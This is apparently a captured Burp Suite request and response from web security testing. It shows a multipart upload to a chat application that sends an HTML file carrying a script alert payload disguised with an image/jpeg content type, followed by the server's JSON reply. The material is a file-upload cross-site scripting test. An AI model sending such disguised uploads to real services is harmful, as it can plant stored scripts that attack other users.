 Pretty Raw \n Actions
Select extension...
11 Accept: */*
12 Origin: https://
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Cookie: e9a42cb03e7249beaae30bfb81922088_u=41fb1e4f38964ec18f88548a218535b0; AGL_USER_ID=
f156c1cd-956c-40e4-8edc-4d7446eccfbd
19
20 ------WebKitFormBoundaryxIa731LXr0COSNn4
21 Content-Disposition: form-data; name="type"
22
23 msg
24 ------WebKitFormBoundaryxIa731LXr0COSNn4
25 Content-Disposition: form-data; name="countTag"
26
27 1
28 ------WebKitFormBoundaryxIa731LXr0COSNn4
29 Content-Disposition: form-data; name="source"
30
31 0
32 ------WebKitFormBoundaryxIa731LXr0COSNn4
33 Content-Disposition: form-data; name="pid"
34
35 e9a42cb03e7249beaae30bfb81922088
36 ------WebKitFormBoundaryxIa731LXr0COSNn4
37 Content-Disposition: form-data; name="uid"
38
39 41fb1e4f38964ec18f88548a218535b0
40 ------WebKitFormBoundaryxIa731LXr0COSNn4
41 Content-Disposition: form-data; name="file"; filename="bbb.html"
42 Content-Type: image/jpeg
43
44 <html><script>alert(1)</script></html>
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Oct 2021 04:51:27 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 12
6 Connection: close
7 Set-Cookie: JSESSIONID=465101F212DD8975F8A579D45548ED8A; Path=/chat-web/; HttpOnly
8
9 {
"status":2
}